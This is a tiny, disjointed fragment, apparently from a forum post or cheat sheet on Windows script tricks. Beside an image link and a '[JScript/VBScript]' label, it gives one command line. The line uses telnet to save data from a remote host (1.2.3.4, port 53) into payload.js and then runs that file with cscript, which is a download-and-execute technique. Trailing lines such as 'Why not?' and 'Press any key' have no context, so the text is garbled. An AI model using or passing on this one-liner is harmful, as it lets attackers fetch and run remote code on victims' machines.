 [JScript/VBScript]
telnet –f payload.js 1.2.3.4 53 & cscript payload.js
Why not?
Press any key
 